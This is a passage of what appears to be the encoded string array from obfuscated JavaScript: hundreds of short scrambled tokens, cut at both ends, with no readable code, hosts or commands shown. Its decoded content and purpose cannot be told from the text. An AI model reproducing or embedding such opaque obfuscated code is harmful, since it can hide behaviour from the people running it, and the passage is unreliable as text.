ZcR2hcIeq','CSkeWO7dLmkP','WOWbW57dLmo7','yIFdLh1V','s13cUmkwBa','jtDdW4fh','F8kQjCk8tq','vSoRibddRa','wYZdQvbo','pXZdPmkrW64','W7/cR8o/s8o/','WRhcKSokW5e8','WOtdHYzria','lCk2W73cQfK','W73cQ8knWRJdMW','wtBdJwzc','WOlcUSk9WOjU','WO9NW5hdKMe','WQhcHvyzW44','WPtcMmkCWOddGG','W6/cRmo9rmoK','iSk1A8oqW5q','iSkQkhbU','WQypW7TqW6u','W4r3W5uVW60','W4RdNbldVeW','umoMW47dHZy','peWOWQZcNa','aMaCWPe','ar1/WR3cRa','WRFdUKNdLCkc','xmoQhSo+W7y','WQBdNwzWea','W4WVWOFcKqe','WRZdR0pdGmkv','BfdcOSkOtG','uvBcLSkHya','WPRdQWTKaq','wSkBBCkkpW','u8kqWQxdVSka','W6vyW7qNW7y','WP84WOD9Eq','jSoXgcL/','nmoTgSo1W7C','jsPCW5bp','CSo9W6VcMCk4','umkswrhdRq','WQOUW7NdTfO','i8oDe8o3W6u','WR/cPv/cVmoY','WQldS0NdMmkc','q1P2WQjw','BmkDlCkWEa','n8k+W7RcRv0','WQZcK8oYW73dTW','W7JcQSoVrSoZ','WQffW63dH0i','smoJW5hcTCkm','pSojbmojW70','mCoCsSoSyW','pmkzsSoXW70','z3moWONdQa','WQ4EWOJcUbK','W6BdGr3dKJy','CmoYWQeNzq','W5P/W5yMW7i','o8oJaZzG','tdlcLmkyzG','W64HqmoXW5e','WQRcJ0hcSmop','kHBcSWXk','axukWPxdSa','jmoJWP1kWRm','BCkjWOddHCkW','hL0xWPNdJW','jSoEh8ovW7y','WOm+lIL8','WOnkuSo5ea','WPJcM8oshSkO','W7hdGaVdItm','FmoQk8olfW','BSoYWROOyW','ASo+hCoRea','aSkBnvfJ','W6FcLNRdQSoR','W7CWy8oHW48','vSoWjHVdRq','rJ3dHhjc','WOBcJ34MW6i','kCkyWOjiWOS','WPtdShtdUmkB','W4T4W4mJW64','W6qgWOjKW7u','WQtcK8oIW63dSG','WRtdVaXCiW','WP4cWQfjwW','BCknWP3dM8k2','W6FdIhldUbe','WRZcHuFcOSoZ','WP/cPx/cUCoP','WQHgW5FdVf4','W67dVXVdJba','smoOlqRdVa','lSo/WObiWRq','rmo4W5dcS8kp','j8oHa8o9W4y','mbhdVSknW7m','WOKVqGnJ','gXTTWQVcTa','ACkiWPBdH8kI','hK0qWOVdIq','txpdJSkxW5O','WQ7cUh7cOCos','kmk1y8oAW4S','wCoZW5pdLYy','W74kWOblW5C','WQRcTh4dW5S','WOpcRSowgmkv','WR7dGsDSeW','dgtdQmosla','vSoRW5pdHdO','BmkTzCkoja','oCoGhsj1','WRZcICoyW4vM','Ce/cTSkjFG','v3dcGSkJta','f07dVCoWva','zCk4Fd/dLq','dhWvWPxdTG','WOxcQmohgCkr','WR4FW7PfW6y','W6JcTHNdTmks','WPxcTxCeW64','WQWvW41LW6G','WQVcISoRW7BdQG','qZxdJhnE','qSkOxXeh','wvJcMmksqW','gK0+m1O','W4TGW48WW7S','xCkDd8kmsq','WReFWRDWAq','jSoNeY1R','WPyMWR5uxq','jhKsls4','DaZdNSkdW5W','owCvWQBcJW','n8o9vSoYrG','iu0IWQhcIG','tmoaW7FdTJy','uCoVW4FdNIy','uavjWOKw','W5KuWOVcUIm','WQ/cLLmhW4u','wCkECmkpmq','WOtcRmohd8kV','FN7cTSkdzG','WQv6W4tdGeW','z8kPtWpdUq','WO7cMKtcR8ot','tCkqEmkknW','kCkmD8kWW7S','DCk2AftdIq','W5mBWONcPZu','WRtdTxSgjW','gSo9A8oVtq','n10MWRdcMq','WPJdUXbMbW','W54GWPfhW58','wtddLwPm','vcBdJhLd','WO9fW6FdH3m','WO3dG8k/eCkJ','zSk+ucNdTq','qSojfmovaG','uxpcH8oaAq','cmoGW603WRC','hcNcIdjE','dHTRW7Hl','eqdcVaLx','uSkarmkMha','cmknW7HlWOG','kYL+W5Hn','W6xdGb/dKtS','s0/cJ8k/qG','kmkUCmosW5a','W5tdR8oFW5ldJW','ASk2cmkVwG','WOvsW7ZdTvO','WR/dRsfNea','WQDzW7ZdNLK','mCoZdZ1/','W5lcOSoUymo7','kmoce8olW7q','tSo5W57cU8ki','tColfmoNnG','W4PIW5yKW7W','pmokgc7cJG','k8o5WOzFWQ0','isTcW4Xb','WPTAtSoLgG','WOSRW41jW6S','oCoHmc5u','WQXuW6tdIvS','W7ePwSoPW4e','suJcSSkjzG','qXX4W5nV','WP7cP8oFW6vB','k8kZyConW5C','WOK9tsnH','vCoZW4RdIYS','zCkIEsZdKW','WQrgt8ozfa','BCk7kCkVuq','WP8pWQ9htW','sSokWRuCrW','WOSOvZHU','sWddH2TQ','pv4YWQ8','W5X9W4KJW60','W74HxCoKW5y','yCoTWRSNyq','W73dKW3dMcq','mxddT8kmW7q','yCoKc8o8cG','EmoPemoReq','kbJcPqzy','svldRmk+aq','jmoRjmoEWPu','WOHxrmkdfW','B3pdQmkRW60','W7iMwSoZW5C','mCo4WPHuWQG','k8kTBSovW5e','pHhcRa5t','tSo2W6RdNJu','zSk9lmk1va','W7WbWPvGW4S','mmonemodW78','rsb1WOSB','lSowt8oWzq','z3aoWONdGW','FgBdT8kHW6C','WOjvx8oGdW','xmkyubtdRa','s8o7W5ZcS8kf','smoUpXNdVW','W6vbW4CNW5i','k2hdGSonqq','A8oKW5tdHSkz','amo3bSo4W6i','W63cUGVdVCkl','FNpdGmk2W7a','WRqEW6vzW7y','W7xcLCo2wCoF','n8oXa8ozW7G','ueBcSSkOsW','WPtcJSoPW6HZ','W5RcRrldKSk3','ssldK39h','W68zWRFcUqu','hmkzW7VcVMm','jL0MWQ7cGG','WROpW69EW6W','WO3cJf4tW5S','t8oJW5hdOYa','Eg/dVSk8W6y','ksPDW5jh','W6/cRaxdOCkC','WQ7dQMqBiG','W4FdGa7dT8kt','n8ocWObrWQm','B8ksurZdMG','iSkDi3Dc','WP9vuCo4fa','BCooW4pdGce','W5inWPhcPIO','tSkgF8kmiG','dfOsbJC','W4CTWRFcVYy','bSkqW6/cINS','W6pdUbFdLZa','xCo+jIJcMW','v8oXjXddHG','WRhdTvpdJ8ky','WPtcRmoqdmkk','iZddPmkxW5m','a2iiWPFdOW','WOe9WRX+zW','iCoybGPT','nd5tW4jC','w8o7W4RdIcm','W6RdUq3dKIG','fSogr8oTBq','kCkVFmoAW4C','BSkOWP7cU8k5','rSoQW5/dIsu','pHZdUCkbW6i','W4FcSCoLvCo8','pCk9DSogW5a','nbFdGSkIW6S','dHddG8oErW','WQeUW4XSW7K','W73cNGNdGSk3','WOtdUHTTda','gmk1wJtdJa','WO4RrdPZ','WP9wrmoVhq','x8kMCSk1jG','eYtcHYDP','W6hcLSkCiCo9','qtldPSonfW','AmoReCoZgq','Bmk3jCk3uW','W4rOW44NW78','mmozWPT0W5K','W4KUWQZcHcC','tNpdRmovzW','bbz/WRVcPq','smovimoLmW','W7VcLrpdGmoR','pGVdPCkAW6W','WQ1iW7ZdIuW','pmoHCmo8za','lSoUWPbdWQy','WPFcHCo8W4zA','WR3dGWbzbW','B8oOdSoHgG','zSoaWOe8gG','i8oXeYP8','WP9qzSoIla','WO3cTmojfmkh','WOyKW4hdV8o+','pIC4WPxcOG','pmouumo5yG','hmo7FSoyyG','WOddRWDHdq','qmolW6VdQXG','lg8ZWPBdPq','FSoXgcZdTW','zCorW4VdKqi','FCobgWhdPW','WP7dTW19eG','W7BdGbpdKZW','WOZcQCo0W5VdNa','m8k3kgP7','u8kFCSkziG','chqqWORdTG','bmoYcmorW4q','W77cRa3dTCkw','WRJcHKqaW4C','WPBdT2JdKCkb','WQxdP24Diq','W6WyWPtcTWm','WRjSW7NdHfC','W4VdJH3dLbm','nXddS8kMW4i','WRFdIan2lW','WQhcGb1DkW','W55cW44aW78','jgW3WOldTG','WQJdNxOLuW','BuBdUCk/W4a','W6NdVgz1nq','fYZcVYvy','mSk6W6xcSfW','iSoKWPTDWRu','BCkIjmk0tG','cdPBW4Ta','c2xdJSobxq','WRFdGYJdSSk+','jg80hXu','ptfdW55p','W71+W5GOW5e','hmkHjMLd','WORcK8oCW5FdNG','o2uDWPNcVW','W6ZcOrpdOSkg','WOGKW7RdQmoW','wh/cQ8oHrq','WRddGsXn','WOWCAsD8','r8o/bbFdOq','WQGrBaD8','WPyFWOLirG','WRSgW7DjW6O','A8kPlmkQxW','z2VdMmkcWOC','xJn0WPex','kCkWvSkWW7a','omk0lf96','W69bW7iQW5e','jwG8WPtcIW','WOLqtmoNba','ygldImkwW48','WOJcIvtcTSoi','vWBdLhHC','oCkAWPdcUdS','W6NcNSkaWOhdQW','DCkPCs/dJW','W7CpkmkfW6K','BCoIamoYbW','WRxdI0NdVSky','BmoZW4ZdKXK','j8kyWQzSWQG','w8oqfaLX','WQLsW7xdM10','omkVW47cJdS','ESkuDd3dUG','W49PW40VW6K','W77cQbNdPmkg','rSokF8kima','WOVcP8ovW6Du','WPJcTmoqf8kd','WRe8WP5dja','umoTpbldTW','g3ivWOpcJG','WQNcJKmAW4a','EmofatFcMW','huWlhY4','q8ojWRuGBG','iSotWPriWPe','iN3dKmoivq','W4NcLcZcNmku','W7lcLbtdISo+','WPaMvYb1','pmk/W7hcP1q','WQylW53dLSoc','uSkkWONdNSkL','WOq8W5ldG8og','WPVcGKdcRCoe','DmoXWQuIyW','WP4RW7NdOmoI','W7XCW4WaW54','y8oLaCoLaG','h0WBhsK','lwyWlaO','WQldT38zkG','zCoThSo3ga','xmkgACkKbW','BmoJd8oNcW','W4f4W5K1W7m','x0PKW4D4W7pdNfy','bHHHWRJcVa','oKS6WRVcMG','WRJdNumCpG','lCoNxSoOdW','FCkBWRJcU8kc','WQBdVXPGAW','W6CWWR18W5W','WPNcQ8o3W41+','kmoBw8oUAW','vCo4iGJdTW','v8oTWPSayW','emoXDCopqG','oSoltCo8Ca','cSoqBCopqG','WRBcLeSpW5S','nCkzWRpcV1PfoCksWOJcUXa','WQNcJSo2W7/dUq','W63dGWBdLZa','W68wWPn5W6m','qmoxWOqhvW','WQtcS3mLW4y','W4maWPhcUtW','W7RcOsFdHmkQ','jSopc8oxW7S','W5GJWR5hW4u','gJJdM8k5W6y','W7pcUCkfWOZdLa','DSkkWO/dNCkY','W7aJvmo4W5m','F8kBWQpdNSkP','W4v9WOrnW70','W7vzrCkfW6K','W6RdMqRdMJi','y8krWOBdM8kT','WQ4gW6zoW7C','cKeCcYu','W45IW5aYW60','aSk6iLfx','emo/umoOtG','w8oIpIvt','ANFdVCkNW6i','W45SW5G9W7W','W7/cQWRdTCkn','WRddVNWgia','W6ehDSoYW5S','rSooq8keca','nYTzW4zs','jJPsWRfD','W7WMWPrpW4m','nKuRWPVdTG','dKKBdcu','W7pcVaRdPSka','ptHeW49j','tmokiCoina','W7hcQ8oHxSoI','W5hcNwq6W5PXWOO','zNddImkZW6y','guODhda','nSobcmo1W7K','sxxcTCk8sG','q8oWW5tcVmks','WOqYvcjI','DmkQmSk+tG','ktzgW4nB','ECo1W5tdVZ0','WOuwWR10W74','sCoYWOddL8kp','jSoLfIrG','WPRcSColgSku','WQRcMCoWW6xdSG','h1ODetu','D8orWROLDW','cd1+W5mM','W4ODWOJcVWK','WQNcGuCAW58','nmoAaZH2','WOhdGKyKeq','WQVcPftcVSoU','WRdcI8o+oSka','eHL4WQBcPq','W7WJmSkveYhdR208Aq','wcZdKN5r','mSoTacfO','C8kVzsZdRa','W7ZdOdH9dG','dmo+FSo4CG','W5uTWP/cSX4','WP3dJxZdSSk1','W7VcRSkqWQ3dMa','uLJcKCk6DW','a8kshCoBWRW','xSoml8ohda','WQpdUSkuW7/dKG','W6BcUCoQv8o8','W7FcQvdcTmoZ','fSoSoGib','W6yhWOfnW5i','W7WjWOjOW70','W6VdMrxdJtK','W740qCoIW4O','W6RcMmk4WOddPq','W5OvWO/dKd8','mCo2ht5t','W5KFWPpcSd4','oJ9lW59k','BCkqWP7dHSk4','W7lcPmo1W4Dx','W74bWPX/W6G','W6BcUmoHq8o9','uY1PWPeB','tSkQDSo7rmoUmCo7','W63dRbpdSHa','xmoJlrhdRq','jKBcGmk4aq','jCoArCoJBG','pbZdK8kwW6O','imoVaefq','WRiNWOnhrG','pSoPhmodW6u','FKBdTmkLW4a','lmkzW4ZcI3a','b2ekWPldRa','te3cGmk2Fa','FM/dQmkLW6u','t8kOWPZdUCke','WQLlW7xdIKq','F8o2a8oJdq','gmoUd8o4W48','dwldOmoxwq','WRNcQ8oDW619','W5nnW6KeW5e','WRNcMmo7W67dPq','WRFcNgCRmq','rCkkmCorCW','lIbqW5Hb','WOhdUIJdTmkw','E8o7pttdGW','WOzDvSoSgW','aCkoEWP9','ocfyW4fo','W48JWPX5W58','WQldVNShaG','vCoMnbddUa','rHxdIf9d','eSkkdCkNvG','ChXtWPBcTW','WPSSt19r','WQtcKSoXW7NdQa','pmoEsSoLAa','W6KsWQbMW70','iJfmW59h','wCk5WPJdPSkP','tCkFzCkpoa','FmkEWP/dJ8kZ','vSoVmaldOq','tcpdMg1t','vHldRWCQ','W6PbW4C9W44','pmo6WOnJWOy','wSkEyCkkjG','WONcIrGClW','W7qXxSo9W5e','WQPqW5VdVKe','WOVcJ0dcVmoj','x8kgyCkajG','wYtdG31D','W608WQNcRcK','sSkhmIBdMW','W6NcLY7dVSkj','WQWnW7nVW6u','axmvWP3dRG','WR0kW6ftW68','B8oOWRW2zG','zmoZWR8LDW','WRtcK0itW58','rmk9E8oDBq','kKa+WRJcMq','xmoNjSo2W6S','WPGprHrP','B8k7mSk0vW','W4v2W4OMW6q','E8k9CtJdUq','ktioWRii','x8oXW4BcQ8ki','C8oSeXddTa','lmo5bZD3','WQZdSgeDiG','WR3dQuxdLmke','tLRcHSk9za','qCodWP4bwW','WOipWPu/tq','C8kOzIpdGq','odXcW4fe','WRbbW7hdNvO','WRPtW7NdG1q','W4bTW4C/W7q','BCooW5ZdGYC','kmogbSoEW74','dstdHXLy','WOJdUGXMcG','WPSrqXzI','W67dUsFdICotWRLYhgS8','WRFcMmoRW7ddUG','WO/cG1NcUmof','kaJcQgi1','FCkNzmkkia','j8ozW5/cTuW','jSkyW4BcSxa','vmkDBmkhpW','pmocvCo6zG','jSotbComW6u','BSo9dmkidq','crP6WRNcOG','o8kYkgHU','smoWec3dOW','egZdPmoGEG','W6VcRmkgWQRdGq','t8odWP4bFa','WRClW6TpW70','qg/cGSoWW5hcQSoop3GA','g8oEj8oAW4K','pSkWACovW4q','y8oaW4pcKSkm','uLNcSSk1qq','n8oCgCotW6K','WQFdO1ldNmke','WOyQW6ldQ8ov','WOBdOX9Gha','WOVcK1VcQCoB','WOzsW7FdG2e','eCoEamo0W4m','W6dcTqRdTSkh','rmoxWPy3yq','pSkJW6pcSua','cJlcRM5O','u8k0EqJdVq','WOirWRjcuG','cveqdtq','j3JdLSoCra','W5C3wCoiW7C','gxqgWRxdGW','W6iWWOlcG8kb','rmkyzs3dKq','W7VcVmkaWQJdIq','WObEvSoRbW','WRW1W7PPW6y','WOOLzH1Z','W5W7rmoEW7O','j8kCtCo0W7G','mSk0jNTN','W4SAWO3cPZK','kCoJoGxcMW','W7tcR8kfWR7dJW','CmkHAdpdIG','bfJdLmkQDa','m8kZW7hcVL4','v8oKW5xcU8kr','tCoij8otlq','W6ZcTaVdVSkl','fmoEg2Xx','WPZdQYJdMmkW','WQjjW4BdKLm','cd8cWQ3dIG','WO8XwJPS','WOtdNfpdLCkY','mSo4WPvnWQC','lmoKu8oduG','j8kwdLfI','WPJcTSo3k8kK','W4eBWPZcQdG','emkdW6NdHe8','WPy1ssHO','FtPRWRuq','W5ylW6XyW6C','wmkDAHxdGG','zmkxi8kizq','WQ/dP3ulma','WRVcGSoXW6pdTq','WO1hW67dVhO','W5TLW6OgW5i','xCkUgmkRvq','pSk/jw5G','WOBcOmojlSko','W5VcSCoiymoX','WQCqW7TgW7K','WOqUvsTV','WOpdUsDzcW','lgFdKSosqq','WQBcQKGrWRy','dZX9WOJcRW','j8kWaxmy','wCo+nqJdVG','laxcQanq','DCkXWPRdKmk2','rCogwWTEcCo5b8ooWPq','CmkgAmktpW','bGzVWOVcGq','W4pdMJldSri','b3igWP/dRW','bWz6WQJcOW','lexdR8o3ra','smk4WPNdLSks','DmkPj8kQta','AwZdGSkaW5O','WQalW6vjW6y','jLyuW6dcJG','W41HW6egW4K','F3BdJmkXW7G','wdNdJxbf','WPFcOgGeW4S','WO5urSoPda','g8kqWOxcNhO','W6bSW64WW4K','wSopobldNW','uSoTW4JdNYG','WPaNW6xdTmoS','mu0iW5JcQa','ASkBbmkhfG','lmoSicTi','DWnnWO8q','CSoJW6xcV8km','WQDvW6BcN8oI','t8kpzCkhna','WQtdTv7dNCkq','vvFcG8kZyq','WPtdPtHrdW','WOBdVHjYbW','jKuJWRJcNG','W7dcV8oIvSoG','pCotWQiIW4W','W6BcTCoLq8oP','dYb9WOZcGq','WQRdLNtdLCkh','WPVdRgldJSk2','WO8IW7hdQmoX','qSkEta4','WOW+wqna','s8odWR0bdW','W4pcLsxdGSk9','W7iRxCoTW5C','i8kPBmohW4e','BrhdRLTW','pmk2o2XS','WRRcMNJcOSo8','umkxubxdQG','cmkFa29N','tmorW6xcQSkt','b8oca8oTeq','W7qXwCo4W5e','wCoWnqtdLa','WQBdVK/dMSkD','lSkCsCoZWQK','tdRdG3fi','W74LxmoNW4G','p8oNpCkPWPO','W6tcRmo+wCo7','j8oUWO5yWQ0','WOJcHfVcV8ov','j8oevmo9BW','r8kTtmoSmG','WRbsW6ddMLm','tmk+t8kcbW','W5e0WOBdJZS','imo1WPnwWRm','imk5q8kWW7e','DtRcU29o','W4OfWPBcSIO','omolr8oPCa','v0/cN8kOAG','mCo0WPvxWRG','fSk7C8otW7y','WQddOs1hcW','F8o9aCoRdq','nSoxamoOW5O','WPNcRSk/hCka','tdFdJ2Lp','W5PIW4iNW6q','mCoGWRH8WQa','bSoeWR9PWPy','eeFdQCoNuq','sZPQWR0t','mmogBKfX','WPO4W5ddTmoM','W4hdRq3dKW4','WRDXW7ZdTJS','WQ8iW6RdMmo5','i0eiWQtcGq','A8kiW5FcPmkn','W6ZcQ8kTWQFdVG','kSoYWP9DWRy','v8kCCSkjpq','WR7cKmo2W65G','W4qRCmokW7e','s8ovWPr2WO8','WP8DW4TfW64','jsvJW75q','W5dcQSojzCoh','emowCSkrdW','W5JcICouiCoF','WO81vYL8','WQVdSvldG8ku','eSoHeWzu','qNpcICkEW7S','W7D9W7TsWPK','t8o1W5FdJIK','c8o3WRCnCW','axeoWONdQG','WP9rxCoVga','umoqeXNdSG','WOvHrmo+ia','o8k9smolW4S','W4JdRJldVaO','w8knCSkIoG','z8oNWRShDG','hCkTW6pcTg0','WPCMudzQ','WO47W6xdUCoK','WRBdO3Godq','dLW3pq4','jCk8W7JcTfG','WPlcOMiLW6W','DCkUCcNdKa','k8klcmotW7S','W7mSuCoYW5q','tCoHnSodiq','mmk9kNn4','DCk8cmkWCG','hh56W7xdHq','nG3dUCkoW6O','WQBdOwelpW','WROlW7HlW60','y8o+aGddLa','kCoXWOztWRG','yJddR3PP','bXvWWRlcTa','AMRdT8kMW6S','uvJcGCkWDG','emkXW5JdKxy','twldKSoHEq','W7mOrmo5W4e','EwRdQSk9W7W','Amo1cCo0aq','WQWOsKOl','rmkItmkhgq','CmkpuYNdVq','WRdcTSoLz8oV','WQeeW69DW64','WOrtiCkyW7xdTbVcOhldIa','W6uOWP/cUdy','aJ/dGSkMW4K','imocWOqIWQu','WR3dGrLgnG','nmozW63cM3W','pSkVW6BcQLi','bZ3dOCkmW6u','fq/dSCktW7C','W47cLxeMW6a','WRRcSf7cLmok','lwtdGCoawW','W63cUCkDWQ3dMa','emoTisjF','xSoMW4RcR8kv','WQldQ1pdNmku','WO8VW7JdTCo3','lIFcGqXs','WRRcL8oDo8ky','WOeeW4TcW54','q8o8lqBdUW','WOrqyCo7na','rSkPFSoyWOa','ECkZEZ7dGa','kmkZySorW4S','W6dcVSoYymo6','WQmTW5FdI3O','W5aZz8ooW4O','xa7dNSkMW7a','WPFcTmoIgCo6','kCoKWPHCWRu','WO7cSSoHW6b3','feZdV8ojuq','W6aqDSoKW5m','pmokgaRcJG','WRRcL0ZdSSkj','W4WfWOlcTZS','jHBdSCkpW6K','CmoGiCokla','jHBcPrDk','W4qFWR1RW7K','hZjfW69n','wtBdIxzn','jXdcOajq','W7ObWRnDW6K','kYmKW6nM','W6qQumoMW4q','W4PGW4OJW7e','WOS0W4nsW5m','gYPdW5Hr','WPpcLSoHW44/','B3NcUSkuwq','aITNW59j','gSojESo8Cq','fmoOdmo0W4e','W6WVW6VcRc0','WPK6W6ddS8oZ','m23dGmoExG','iSkYD8oCW5e','qdzqWOWf','WPFdKepdSmk6','WOG4tcel','WRBcT1WBW4y','WOldQsD1ka','WQxdQhWCiW','jrudWR7dTq','WP8xWQ9Dqa','WQxcS8ozW7VdUq','F8kjwCkjoq','ewZdJ8kQDa','WOJdImo2W65C','vSoZlWRdOq','e3XtWPBcSa','W7ZdHaNdMd0','WQFdQetdMSkl','WRNdRhldPmkI','WPGRW6BdPCoH','mCoxBCkeqG','mrhdSSkfW7i','b8kNW6dcUha','WOqOW7JdQmo0','uSkmE8kBoG','WOFcQ8oudSkf','WPZcRCocgmkn','W7ldJHFdKsS','W4tcNGBdV8km','WOqFWR9Isq','kCkhhqRdNW','B8oWhmoJeW','Emk1EZldJG','WPapWQPCta','E8kOWQ/dTmkt','oumOWRJcLa','prHFW4jk','s8kpr8kntG','pCoBfYvz','cg4zWPZdRa','WPaeWQvbxa','C8k6pmk9ua','y8ota8oXlG','WPhdVH91ea','W7pdIGJdKY4','haDCWO/cTW','dCkIFLtdMq','WP58u8oMfG','W5uGx8o+W6W','CmkkWPRdGmkV','WRNcJwGzW50','ymo3W6BdLqK','emoBdsfG','WRuGW4TeW5e','AgxdR8kLW7O','rSovW4tdKYC','smo1W4VcT8ke','wCkZWOhdUmoA','WQ/dShWalW','WP1fuCoVgG','wCk/kmknEa','hSkXAmo/W5W','nbRdQSkQW4y','x07dQ8kLW64','WP/cUCoFdSkj','DmkpzGpdNW','x8kAySkeoG','WQCIW5bIW7i','W7HPW5aVW6C','F8o9cSoIdG','WPjgW6FdINO','e0mBeIa','tCkeF8kjoa','ACoNWR4PyG','sCkcESkejG','iJ9cW55q','qCoIW4NcVSkA','W4enWOVcUYm','WPhdVbL6dW','WRJdQwvJaa','m0yMWRlcHG','W6mPWOZcQH8','WPlcJupcTmoj','jSkWogr9','qJH5WP0w','B8k4FthdKG','nCoHa8oVW7G','db9JW75l','us/cVYvx','kgZdISooua','DSkiWQRdJmkr','W7lcRSo2s8oS','WRhcKSoyW7Xq','umkkBSkfpG','W7e2qCoeW64','y8o9fSo+fq','W4JdRIJdJXe','W7y/WQdcUH4','E8k4zZ7dJG','WPa6uJPR','lmo9WOnxWQS','W4GHWQtcLWa','kmoqW4RcRSkY','vdNdLhPg','WQJdTM4CpG','W7VcVSoBp8kq','ySoGDmoWqG','W6y2rSoYW4O','l8ovtSoJDa','ihKhWQxcVW','pSosaCojW6i','teyxW6Ob','WQFcQmoudSkd','WOJcP3NcVCo5','ACorWRXaxq','smoSWRPvCa','wCk5pmkmwa','o0WZWR7cHq','W7LlW7rlW6q','a38sWPBdUG','W6dcUrVdSmkx','nSk3ySoDW5O','ofe8WQ7cHW','jwFdK8odwq','i8k2igzU','jCk2iMHL','WOVcI3NcTCon','W6DVW4qmW54','W6FcUrVdRmkk','rSoWpaldRW','u8kYWQJdSmkz','WPOpWRfBuW','k8oeWQu3WOe','W6ZcTmkjWQhdHG','j2BdJmojuq','vJvKWO0f','jSocv8oNDq','WPBdR0pdTSkz','WQDfW6tdIvq','WPxcTCoDW6HF','ubZdRvLs','CSkPmCk1vq','wLBcLSkTEW','ECk6mSkMwW','WPPkxSoRgG','fXFcRaTz','F1pdNSkAW4G','laDVW59b','odfzW4fF','WRJdHYzqma','W4yCWP3cUtu','WRhcJ1egW5C','cNPVWRJdRW','CCobaSofeG','kSo3b8oZW6y','pXvEWQRcTG','zSkSlmk6tW','zmkmimkqCa','dh4cWONdJG','WP0RW7ldPmo/','WPmIW7ZdHCoN','DxFdOCkWW7m','DgBdO8kaW4W','WRRdG8ogf8kr','omoJod1B','W4P3W6VcTWK','fZddV8klW5m','gSoVhJ9x','FMtdOSkXW64','WPlcK1eOW4K','WRFdQsX3eW','W7xcTCoHrSoJ','W7ZcQ8oOtCoL','W6ZcNSkTWR3dVG','wmoMjqNdTa','WO5bqSoNfW','uCoCuCoGra','W7K3qSo6W4G','lCkBnIvR','bL0ghcO','WPugWRrcrG','ySkPWRJdUCk2','ou7dO8okqG','eSkcW7ZdICop','FSkDWQhdLSoA','lmorumoUBa','oSoExCoAra','WRZcHmoGW7ldTW','t8oCW6VcJ8kU','WPOpWR9Bwq','W6hcUCo0vCoX','hatdN8ktW6i','WRzqW7/dLL4','WOJcVveOW6u','eWVcIG9v','W47dP30ojW','W74dWPr+W7W','jSkYo2T6','jmo0WOjlWQG','jeCOWRRcIq','pGFdGmk2W5u','j0G4WRlcNq','W7lcVGVdSmkx','DM7dI8kDW7a','pmoohSomW6C','W5GbWP3cSdy','ySoHbSoJfq','qJJdJ21m','WR8eW6ntW6O','WPJcP8o0WOvy','j8kLpg1U','m8k5W7hcQfe','W47cVSkbWO7dOa','sYfRWOOq','W57cRZNdPmkJ','kMGaWR7cQq','WQtdSvZdK8kx','W5CeWOpcSJK','W6GdWPb0W7m','WRNdV03dM8kq','mmkXlxvN','pJ9DW5Ps','j0e6WQdcLa','WPNcLSo0DSoB','lSo7WP0IWRa','WOBdPbT8fG','efqNWQ/dUa','zmkSpCkWuW','sSoPWQyCDG','vSoFWQRcNSkB','W5uhymkfW4W','W4TLW4mJW6K','WOhcIutcOSok','wCkwEIddKq','WPHls8o/ea','WPGXrZ1Y','W7ZdUsZdIdW','uCoTW5/dIYK','lMZdHSojqq','jKyZWQBcNW','u3FcQ8kTAW','BmkSpCkRxW','WQlcJ8oOW7BdSa','F8oeeJhdLG','vSoRW4BdKcq','WRq6WRv9zq','W6eCWPPLW7y','WO1ZW7ldV3a','daPWWQRcQa','vrZdR1fo','WQFcHf8FW4K','nSotd8odW7q','obFcPbvt','WOtdPaDSha','WQfwW6pdLK0','WOn/pmkdma','W7lcUSknWQddHq','jetdRmonDq','b3aeWPhdTa','W4S/WQJcNX4','w8kAWQVdHs0','WO3cSmoDdSki','sd4BWPCB','EMZdPSk2W6q','Ew3dVCkJW68','W6JcVHNdT8kn','pmoxrCoIEq','tSkUWP/dTmk3','emoytCogtG','aCoXatvI','W67cQSoLASoG','lXJcPrjf','hfGxWOpcLa','WR4vW6nfW6O','oZHVW7LA','W5L0W5iYW60','cSk4sCkLW5K','WO4OW7ZdUSoV','WOmQW7/dSSoJ','mKqLWR7cRG','WO3cVSofW6fi','WQeHW4fFW7a','rJ9HWOWy','lmoVWO5iWQm','mmoKgYnI','BwFdOmkOW7O','dCk8FmosW6a','WOhdOWvUfq','W6pcLq/dQCkI','vmkkcSkB','nSoGWPfyWQG','WQzzW77dIuW','WOHvx8o3da','n8o6u8ozsa','W7xcT8oGwCoJ','gCoNmCo+DG','jue2WR/cHG','WOtcR8oceCkg','Ew7dJSkDW6e','WOZcSmohhCkf','WQfvD8o+eG','W4XJW5KWW78','WOxcRmozW71e','wSoUjbRdTW','WOpcJ1uMW6m','ktHKWPqp','W74PqCoUW4C','u8kNr8o6oa','WPa3qszO','cSktsCoXW6a','WPZdUW18aq','wCksmg3dPa','hM4tWOhdRa','WO3cH0hcRmox','hqflWOZcIa','r8orW43dJsO','WONcIKunW54','F8oVhCoZdG','z3xdO8kGW6m','EmoTcCoPfW','CSk9EJZdGa','f8oDdSoOW7C','xmonaYBdRq','rfL6WP0+','o8oghCoAW6e','WP3cTCovW6rw','hcvZW5lcHW','W4NcTc7dISo+','WQxcGKOQW4i','W7VcTbFdPSkq','WP8LW6ldQCo8','z2xdVCk2W6m','wc9dWPS8','B3hdRmkJW7S','qXRcG8kcW6a','vCkzESkBna','WO0nWQrAxG','WP/cPv7cT8o7','lWBcVa9/','oMWZWOlcMW','i8o5eczO','CSk+AZZdNW','WPhcQmovgmkk','W7BcUmkyWRBdMG','AmowW5tcICkj','iSkRj3bK','xMFdRmkDW5W','pdjCWQZcIa','WOa6qJT3','WOiNWODYqW','qYddJxno','ex4iWPhdTW','nCksbLan','rtBdLM1p','eu4+WQxcRG','etBdKCkXW6q','W5amumohW6q','j8kJoND1','W7JcT8oHqCoK','vuJcG8k8Dq','eqTSWRlcQG','WPm/W6RdH8oY','CCkLCmkopa','W4mqDSoiW4u','W4mAWOFcVZq','fG3cGcT8','WOJdJZTUcq','WPmnWRfcxW','lSkPs8o7W4C','iCoSWOziWRu','WRxcO0SVW6e','WP7dJKhdKCkd','WOldQH15bG','ggKxWPBcQq','W7iLWQVcVXG','F2RdOCkXW6a','W6lcHeVdLCo4','pbtdK8khW6q','dCoWDSo8qa','mCoKhYLV','lmoZesvW','W4JdPdpdQq0','WOHSW5NdM1i','WPFcHKVcSCoN','WO48tCoPnG','n8oqpCkGWOa','sCkrAmknlq','p8k2CCozW4O','i8kYy8olW5G','gttcHYnP','CJxdGGDq','EmkCe8kijq','WP0jW4DKW4S','WP08W7tdV8om','gCksW4xcMge','kSoOcmo0W4e','pCk9pg1M','evizesa','a2WuWOldQW','WQjrW7VdOum','qSkWCCo7W58','WQScW4XjW5G','WO8nW5ZdN8oc','WOiXWQ1sqG','ySoZfSoTeG','W7NcVCkRWQhdNG','xYrXWPan','aL03WRJcMa','nX4XW